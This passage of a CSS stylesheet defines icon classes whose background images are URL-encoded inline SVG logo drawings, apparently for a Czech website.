.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM222.9%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM240.2%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM253.7%2068.2V77c0%20.5-.3.7-.7.7h-.5c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.4-.1%203.7%201.2%203.7%203.4zm-2%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.3-.1%201.9-.8%201.9-1.8zM256.3%2076.9V65.6c0-.5.3-.7.7-.7h.5c.5%200%20.7.2.7.7v.6c.2-.5%201-1.4%202.6-1.4%201.9%200%203%201.2%203%203.1v9c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-8.6c0-1.1-.6-1.7-1.6-1.7s-1.8.6-1.8%201.6v8.7c0%20.5-.3.7-.7.7h-.6c-.5.1-.8-.2-.8-.7zM273.8%2065.7c-.3%200-.6.1-.8.2.4.5.6%201.2.6%202.1v1.9c0%202-1.2%203.3-3.9%203.3-.7%200-1%20.3-1%201%200%20.6.3.9%201.3.9h1.3c2.2%200%203.2.9%203.2%202.6v.4c0%201.8-1.2%203-4.2%203h-.9c-1.4%200-2.4-.2-3.1-.5-.4-.2-.5-.4-.5-.8v-.4c0-.5.4-.7.9-.5.8.3%201.6.5%202.7.5h.7c1.9%200%202.5-.5%202.5-1.3v-.2c0-.6-.2-1.1-1.4-1.1h-1.4c-1.8%200-2.9-.6-2.9-1.9v-.4c0-.8.5-1.3%201.2-1.5-1.6-.4-2.3-1.6-2.3-3.1V68c0-2%201.2-3.3%203.9-3.3%201%200%201.8.2%202.4.5.3-.9%201-1.4%201.8-1.4.5%200%20.6.2.6.6v.6c.1.5-.1.7-.7.7zm-2.2%202.3c0-1.1-.6-1.6-1.9-1.6-1.3%200-1.9.6-1.9%201.6v1.9c0%201.1.6%201.6%201.9%201.6%201.3%200%201.9-.6%201.9-1.6V68zM276.8%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zM281.9%2063.7c-.9%200-1.2-.5-1.2-1.2s.3-1.2%201.2-1.2c.9%200%201.2.5%201.2%201.2s-.3%201.2-1.2%201.2zm-.3%201.4h.6c.5%200%20.7.3.7.7v11.1c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V65.8c-.1-.5.2-.7.7-.7zM291%2074c0-.5.2-.7.7-.7h.6c.5%200%20.7.3.7.7v.3c0%202.2-1.3%203.6-3.8%203.6s-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v.3c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7v-.3c0-1.1-.5-1.8-1.8-1.8s-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8%201.2%200%201.8-.7%201.8-1.8V74zM296.1%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c-.1-.5.2-.8.7-.8zm6.2%204.3L300%2071l2.5%205.8c.2.5%200%20.8-.5.8h-.7c-.4%200-.7-.2-.8-.6l-2.4-5.5c-.1-.3-.1-.6%200-1l2.3-5.1c.2-.4.4-.6.8-.6h.6c.5.1.7.5.5%201zM304.2%2064.9h.5c.4%200%20.7.2.8.6l1.1%204.5c.7%202.8.9%204.7.9%204.7s.3-1.9.9-4.7l1-4.5c.1-.4.4-.6.8-.6h.5c.5%200%20.8.3.6.8l-2.9%2012c-.5%202.1-1.8%203.3-3.8%203.3h-.2c-.5%200-.7-.3-.7-.7V80c0-.5.2-.7.7-.7h.1c1.1%200%201.8-.9%201.8-2%200-.3-.1-.6-.1-.8l-2.7-10.7c-.1-.6.2-.9.7-.9zm3.4-.9c-.5%200-.6-.3-.4-.8l.4-1.1c.1-.4.4-.6.8-.6h.2c.6%200%20.7.4.4.9l-.6%201.1c-.3.3-.5.5-.8.5zM316.8%2064.9h.6v-.5c0-2.2%201.2-3.3%203.1-3.3.8%200%201.2.2%201.2.8v.3c0%20.7-.5.6-.9.6-.9%200-1.4.4-1.4%201.4v.7h1.4c.5%200%20.7.2.7.7v.4c0%20.5-.2.7-.7.7h-1.4V77c0%20.5-.2.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V66.7h-.6c-.5%200-.7-.2-.7-.7v-.3c-.1-.5.2-.8.7-.8zM326.3%2077.9c-2.5%200-3.8-1.4-3.8-3.6v-6c0-2.2%201.3-3.6%203.8-3.6s3.8%201.4%203.8%203.6v6c0%202.2-1.3%203.6-3.8%203.6zm0-11.4c-1.2%200-1.8.7-1.8%201.8v6c0%201.1.5%201.8%201.8%201.8s1.8-.7%201.8-1.8v-6c0-1.1-.5-1.8-1.8-1.8zM332.2%2064.9h.7l.3-1.8c.1-.4.4-.6.9-.6s.7.3.7.7v1.7h1.7c.5%200%20.7.2.7.7v.4c0%20.5-.3.7-.7.7h-1.7v7.8c0%201%20.4%201.4%201.3%201.4.7%200%201.3-.2%201.3.5v.4c0%20.6-.6.9-1.7.9-2.1%200-3-1.2-3-3.2v-7.9h-.6c-.5%200-.7-.2-.7-.7v-.3c.1-.4.3-.7.8-.7zM341.1%2062.3V66c.2-.4%201-1.2%202.4-1.2%201.9%200%203%201.2%203%203.2v6.2c0%202.2-1.4%203.4-3.4%203.4h-3.4c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.7.7-.7h.6c.5-.1.8.2.8.7zm1.7%2013.6c1.2%200%201.8-.6%201.8-1.8v-5.9c0-1.1-.6-1.7-1.7-1.7-1%200-1.8.6-1.8%201.6v7.7h1.7zM356.3%2068.2V77c0%20.5-.3.7-.7.7h-.6c-.4%200-.7-.2-.7-.7v-.6c-.2.6-1%201.4-2.5%201.4-2.1%200-3.2-1.1-3.2-3.1v-.6c0-1.6.8-2.5%202.6-3.1l3.1-1v-1.8c0-1.1-.5-1.6-1.8-1.6s-1.8.6-1.8%201.6v.1c0%20.4-.2.7-.7.7h-.6c-.5%200-.7-.2-.7-.7v-.1c0-2.2%201.3-3.4%203.8-3.4%202.5-.1%203.8%201.2%203.8%203.4zm-2.1%206.2v-2.6l-2.2.7c-1.1.4-1.4.8-1.4%201.7v.5c0%201%20.5%201.5%201.7%201.5%201.4-.1%201.9-.8%201.9-1.8zM359.6%2061.5h.6c.5%200%20.7.2.7.7v14.7c0%20.5-.3.7-.7.7h-.6c-.5%200-.7-.3-.7-.7V62.3c0-.5.3-.8.7-.8z%22%2F%3E%3C%2Fg%3E%3Cg%3E%3Ccircle%20class%3D%22st4%22%20cx%3D%2275.2%22%20cy%3D%2240.8%22%20r%3D%2240.8%22%2F%3E%3Ccircle%20class%3D%22st5%22%20cx%3D%2275.4%22%20cy%3D%2241.1%22%20r%3D%2236.4%22%2F%3E%3Cpath%20class%3D%22st6%22%20d%3D%22M111.3%2040.3c0%2020.1-16%2036.4-35.7%2036.4-11%200-20.8-5-27.3-12.9%204.7%202.5%2010%203.9%2015.7%203.9%2018.6%200%2033.6-15%2033.6-33.6%200-12.2-6.5-22.9-16.3-28.8-2.2-.4-4.5-.7-6.8-.7-6.4%200-12.5%201.7-17.7%204.8%205.5-3.5%2012-5.5%2018.9-5.5%2019.6%200%2035.6%2016.3%2035.6%2036.4z%22%2F%3E%3Cpath%20class%3D%22st4%22%20d%3D%22M65.8%201.1c-.4.1-.8.1-1.1.2-32.9%206.6-44.8%2022.5-45.5%2022.8.4-.1%2010.3-.4%204.3%208.7C17.1%2042.5.4%2039.4%200%2039.3c.5.5%201%20.9%201.5%201.3.2.2.3.4.5.5%2015.2%2012.8%2027.6%207.2%2028.6%2014.3.8%205.1-7.9%203.4-7.9%203.4C41%2076.2%2063.9%2080.5%2069.1%2081.2c.6.1%201%20.1%201.1.1-14.3-2.5-26.8-12.4-31.9-27.1-1.5-4.3-2.2-8.7-2.3-13.1v-.4c0-17.1%2010.7-33%2027.7-38.9.7-.3%201.4-.6%202.1-.7z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M65.3%204.4h-.1c-.2.1-.4.1-.6.2-.4.1-.9.3-1.3.4C47.7%2010.4%2038%2025%2038%2040.6v.4c0%204%20.7%208%202.1%2012%204.6%2013.2%2015.8%2022.2%2028.6%2024.7l.6.1c2.4.4%204.8.6%207.3.6%201.1%200%202.2-.1%203.3-.2%202.8-.3%205.5-.9%208.3-1.9%201.7-.6%203.3-1.3%204.8-2h.1c4.2-2.1%207.8-5%2010.8-8.4%208.8-9.9%2012.2-24.2%207.6-37.6-1.7-4.8-4.2-9-7.4-12.6C97.7%208.7%2089%204.3%2079.7%203.2c-1.1-.1-2.2-.2-3.3-.2-3.6-.1-7.4.4-11.1%201.4zM81.2%206c-.5%200-.9-.1-1.5-.1-1-.1-2.1-.1-3.2-.1-2%200-4.1.1-6.4.4-.7.1-1.5.2-2.3.4-.1%200-.1-.1-.2-.1.8-.2%201.5-.3%202.3-.5%202.2-.4%204.4-.5%206.6-.5%201.1%200%202.2.1%203.3.2.4.1.9.2%201.4.3zM50.3%2016.3l.7%201.2c-4.6%206.5-5.4%2015.6-5.5%2017.2-1%201.6-2.2%204.2-3.1%206.1-.1.1-.1.3-.2.4-.2.3-.3.7-.4.9-.1-.2-.3-.6-.4-.9%200-.1-.1-.2-.1-.4-.3-1-.5-2.4-.6-4.5.9-7.5%204.3-14.6%209.6-20zm13.3%2057.5c-4.5-1.7-8.7-4.2-12.3-7.6-1.2-1.1-2.3-2.3-3.3-3.6-.7-1.6-1.7-4.1-1.7-6.6h2.1c1.5%200%203.3%200%204.3-.1C56%2060.2%2065%2065.5%2066.4%2066.4c0-.3-.1-.6-.1-.9%200%200%20.4-.1%201.2-.4-1.7-1-11.3-6.6-14-10.6-.5-7.1.5-11.2.9-12.6.6-.3%201.3-.6%202.1-.9.3-.1.6-.3.9-.4%204.3-1.8%209.2-3.8%2010.9-4.5.8%201%202.5%202.7%204.5%204.5l.4.4c1.2%201%202.4%202.1%203.5%202.9%201.1.9%202.1%201.5%202.7%201.9-.3%204.9-.5%2012.7-.6%2014.9-.5.3-1.4.6-2.3%201-1.6.6-3.6%201.4-5.5%202-1.4.5-2.7.9-3.6%201.2.2.1.2.1.3.1l-1.4.2.3.9s-.1%200-.2-.1c.4%202.5%201.6%205.1%202.2%206.3-1.6.8-3.6%201.3-5%201.5zM45%2058.1c-1-1.8-1.9-3.8-2.6-5.8-1.1-3.1-1.7-6.3-1.9-9.4.3.6.7%201%201%201.3.6%202.9%202.5%208.3%203.4%2010.6-.2%201.1-.1%202.2.1%203.3zm18-44.8c1.9%201.7%204.7%204.7%206.8%207.1.7.8%201.4%201.6%201.9%202.2-1.2%202.7-2.9%209.6-3.6%2012.1-1.4.6-9.8%204-14.7%206.1-.9-.6-1.8-1.3-2.6-2.1-1.7-1.7-3.1-3.6-3.8-4.5.3-2.8%201.5-11.5%206.3-17.1%202.2-1.4%206-3.3%209.7-3.8zm30.1.9c-.8%201.2-2.2%203.1-3.5%205-.7%201-1.3%201.9-1.8%202.7-1.5-.2-4.8-.3-8-.4-1.1%200-2.2%200-3.1-.1H73c-.3-.4-.8-.9-1.4-1.6-1.9-2.2-4.8-5.4-7-7.3.6-1.2%203.2-4.4%203.2-4.4%201.1-.2%202.2-.4%203.3-.5%202-.2%203.8-.3%205.6-.3%201.2%200%202.2%200%203.2.1%203.8.2%206.3.8%206.4.8-.2%200%205.2%204.5%206.8%206zM110.7%2038l-1.1-1.8c0-.2-.4-1.9-1.1-4.4-.9-3-2.3-7.1-4.3-10.6-.1-.3-.3-.5-.5-.8l.3-.3.1.1c1.9%202.7%203.5%205.7%204.7%209%20.6%201.6%201%203.3%201.3%205%20.4%201.2.5%202.5.6%203.8zm-5.7%204.5c-.1%200-.1%200%200%200-2.1-1.4-6.8-4.5-11.2-6.2-.1-3-3.4-11.2-4.8-13.5.6-.9%201.3-2%202.1-3.1%201.1-1.6%202.3-3.2%203.3-4.6%202.3.6%205.5%203.2%207.3%204.8%201.1%201.5%202%203.3%202.8%205%20.6%201.3%201.1%202.6%201.6%203.9%201.4%204.1%202.1%207.6%202.1%207.7%200-.1-2.2%204.6-3.2%206zm-2.2%2014.3c-1.6%201.5-7.2%206.4-14.6%208.8-2.4-.9-6.2-3.5-7.9-4.7.1-2.1.3-10.2.6-15.1%202.3-1.4%209.8-6.7%2012.1-8.3%204.4%201.7%209.4%205%2011.3%206.3.6%203.9-.8%2010.2-1.5%2013zM88.4%2073.6c-1.3%200-2.4-.3-3.2-.7%201.9-1.8%203.5-4.6%204.3-6.1%206.7-2.4%2011.8-6.6%2013.9-8.5l.9.2%201.5.3c-.5.9-1.1%201.8-1.7%202.6-3.9%205.3-9.2%209.6-15.7%2012.2zm-11.9%202.3c-2.3.1-4.6-.1-6.9-.5-1-.2-2-.4-3-.7l3.2-.8c.1%200%20.2-.1.3-.1%202%20.7%204.2.8%206.4.8%201.1%200%202.2-.1%203.2-.2%201.7-.2%203.1-.5%203.9-.6.5.3%201.1.5%201.8.8-1.9.5-3.8.9-5.7%201.2-1.1%200-2.2.1-3.2.1z%22%2F%3E%3Cpath%20class%3D%22st1%22%20d%3D%22M85.1%2041.2s6.9-5%206.7-6.1c-.5-2.4-3.7-10.6-4.7-11.2-1-.6-9.1-1-9.1-1s8.3%201.4%208.6%201.9c1.8%203.5%204.2%209.9%203.3%2011-3.5%204.5-4.1%204.2-4.8%205.4zM51.7%2050c-.1-.4.9-7.2.4-7.8-.5-.6-4.3-4.5-4.3-4.5s3%204%203.3%205.2c.2%201%20.6%207.1.6%207.1zM85.1%2071.3s3.3-3.9%202.8-4.2c-.5-.3-7.2-4.8-7.8-4.7-.6.1-4.5%201-4.5%201s4.2-.3%204.7-.1c1%20.4%206.3%204%206.3%204.4%200%20.5-1.5%203.6-1.5%203.6z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-logo { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Vrstva_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20209.9%2042.9%22%3E%3Cstyle%3E.st0%7Bfill%3A%23848484%7D.st1%7Bfill%3A%23239037%7D.st2%7Bfill%3A%23cbcaca%7D.st3%7Bfill%3Aurl%28%23XMLID_59_%29%7D.st4%7Bfill%3A%23fff%7D.st5%7Bfill%3A%23010202%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_779_%22%3E%3Cpath%20id%3D%22XMLID_1020_%22%20class%3D%22st0%22%20d%3D%22M41.4%2034.7v6.2c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.2c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3zm2.7%200l-1.3%202.9%201.4%203.1c.1.2%200%20.3-.2.3h-.3c-.2%200-.3-.1-.3-.2l-1.3-3c-.1-.1-.1-.2%200-.4l1.3-2.9c.1-.2.2-.2.3-.2h.3c.1.1.2.2.1.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_1017_%22%20class%3D%22st0%22%20d%3D%22M47%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1015_%22%20class%3D%22st0%22%20d%3D%22M50.4%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.6%200%201%20.3%201.2.7.1-.3.5-.7%201.3-.7s1.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1012_%22%20class%3D%22st0%22%20d%3D%22M59.8%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.6%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c0%20.5.4.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_1010_%22%20class%3D%22st0%22%20d%3D%22M63.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1007_%22%20class%3D%22st0%22%20d%3D%22M66.2%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9H68v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_1005_%22%20class%3D%22st0%22%20d%3D%22M70.2%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1s.1-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_1003_%22%20class%3D%22st0%22%20d%3D%22M73.8%2040.8v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.3c.1-.2.4-.6%201.2-.6.8%200%201.3.5%201.3%201.4v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-3.9c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_1000_%22%20class%3D%22st0%22%20d%3D%22M79.2%2035.4h.2c.2%200%20.3.1.3.3v5.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3zm.1-.4c-.2%200-.3-.1-.2-.3l.2-.5c.1-.2.2-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5s-.1.1-.3.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_998_%22%20class%3D%22st0%22%20d%3D%22M83.6%2035.4h.3v-.3c0-1%20.5-1.4%201.3-1.4.3%200%20.5.1.5.3v.1c0%20.3-.2.3-.4.3-.4%200-.6.2-.6.7v.3h.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.7v4.7c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-4.7h-.3c-.2%200-.3-.1-.3-.3v-.1c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_995_%22%20class%3D%22st0%22%20d%3D%22M88.3%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.7%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_993_%22%20class%3D%22st0%22%20d%3D%22M91.4%2035.4h.4l.1-.9c0-.2.1-.3.3-.3.2%200%20.3.1.3.3v.8h.9c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-.9v3.6c0%20.5.2.7.6.7.3%200%20.6-.1.6.2v.1c0%20.2-.3.4-.7.4-.9%200-1.3-.5-1.3-1.4v-3.7h-.3c-.2%200-.3-.1-.3-.3v-.1c.1%200%20.2-.1.3-.1z%22%2F%3E%3Cpath%20id%3D%22XMLID_990_%22%20class%3D%22st0%22%20d%3D%22M95.8%2034.2v1.7c.1-.2.4-.6%201.1-.6.9%200%201.4.6%201.4%201.4v2.8c0%201-.6%201.5-1.5%201.5h-1.5c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3h.2c.2.1.3.2.3.4zm.9%206.2c.6%200%20.9-.3.9-.9v-2.7c0-.5-.3-.8-.8-.8s-.9.3-.9.8v3.6h.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_987_%22%20class%3D%22st0%22%20d%3D%22M103.2%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.2.1%201.8.7%201.8%201.6zm-.8%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_985_%22%20class%3D%22st0%22%20d%3D%22M105.2%2033.9h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.6c0-.2.1-.3.3-.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_982_%22%20class%3D%22st0%22%20d%3D%22M109.1%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.3-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_980_%22%20class%3D%22st0%22%20d%3D%22M113.7%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_976_%22%20class%3D%22st0%22%20d%3D%22M117.3%2038.5v1.1c0%20.5.3.9.9.9s.9-.3.9-.9v-.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.1c0%20.9-.6%201.6-1.7%201.6s-1.7-.6-1.7-1.6v-2.7c0-.9.6-1.6%201.7-1.6s1.7.6%201.7%201.6v1.3c0%20.1%200%20.1-.1.2%200%20.1-.1.1-.3.1h-2.2zm0-1.6v.9h1.8v-.9c0-.5-.3-.9-.9-.9s-.9.4-.9.9zm.8-2.2l.2-.5c.1-.2.1-.2.3-.2h.1c.2%200%20.3.2.2.4l-.3.5c-.1.1-.2.2-.3.2-.2-.1-.3-.2-.2-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_974_%22%20class%3D%22st0%22%20d%3D%22M123.7%2035.4h2.2c.2%200%20.3.1.3.3v.1c0%20.1%200%20.2-.1.4l-2%204.3h1.7c.2%200%20.3.1.3.3v.1c0%20.2-.1.3-.3.3h-2.3c-.2%200-.3-.1-.3-.3v-.1c0-.1%200-.2.1-.3l1.9-4.3h-1.7c-.2%200-.3-.1-.3-.3v-.1c.2-.3.3-.4.5-.4z%22%2F%3E%3Cpath%20id%3D%22XMLID_971_%22%20class%3D%22st0%22%20d%3D%22M129.4%2041.1c-.7%200-1-.3-1.1-.5v1.9c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-6.9c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.2.4-.6%201.1-.6.9%200%201.4.5%201.4%201.4v2.8c0%201-.5%201.5-1.4%201.5zm-.2-.6c.5%200%20.8-.3.8-.8V37c0-.5-.3-.8-.8-.8s-.9.3-.9.8v2.7c.1.5.5.8.9.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_969_%22%20class%3D%22st0%22%20d%3D%22M134.3%2036.2c-.3%200-.6.1-.8.2-.1.1-.2.3-.2.6v3.8c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v.4c.1-.3.4-.8%201-.8.2%200%20.3.1.3.2v.2c0%20.4-.1.5-.3.5z%22%2F%3E%3Cpath%20id%3D%22XMLID_966_%22%20class%3D%22st0%22%20d%3D%22M138.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.2-.8-.9-.8-.6%200-.9.3-.9.8v.1c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.1c0-.9.5-1.5%201.6-1.5%201.3.1%201.8.7%201.8%201.6zm-.7%202.9v-1.3l-1.1.3c-.5.2-.7.4-.7.8v.2c0%20.5.2.8.8.8.7%200%201-.4%201-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_964_%22%20class%3D%22st0%22%20d%3D%22M141.9%2040.5s.1-.9.4-2.3l.5-2.4c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l-1.1%205.1c0%20.2-.1.3-.3.3h-.5c-.2%200-.3-.1-.3-.3l-1.1-5.1c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3l.5%202.4c.1%201.4.3%202.3.3%202.3z%22%2F%3E%3Cpath%20id%3D%22XMLID_961_%22%20class%3D%22st0%22%20d%3D%22M146.4%2041.2c-1.1%200-1.7-.6-1.7-1.6v-2.7c0-.9.5-1.6%201.7-1.6s1.7.6%201.7%201.6v2.7c0%201-.6%201.6-1.7%201.6zm0-5.2c-.6%200-.9.3-.9.9v2.7c0%20.5.3.9.9.9.6%200%20.9-.4.9-.9v-2.7c0-.5-.2-.9-.9-.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_958_%22%20class%3D%22st0%22%20d%3D%22M151.1%2035.5c.7%200%201%20.4%201.1.5v-1.8c0-.2.1-.3.3-.3h.2c.2%200%20.3.1.3.3v6.6c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.2-.4.6-1.1.6-.9%200-1.4-.6-1.4-1.5v-2.8c0-.8.6-1.3%201.4-1.3zm.2.7c-.5%200-.8.3-.8.8v2.7c0%20.5.3.8.8.8s.9-.3.9-.8V37c0-.6-.4-.8-.9-.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_955_%22%20class%3D%22st0%22%20d%3D%22M157.9%2036.8v4c0%20.2-.1.3-.3.3h-.2c-.2%200-.3-.1-.3-.3v-.3c-.1.3-.5.7-1.2.7-1%200-1.4-.5-1.4-1.4v-.3c0-.7.4-1.1%201.2-1.4l1.4-.5v-.9c0-.5-.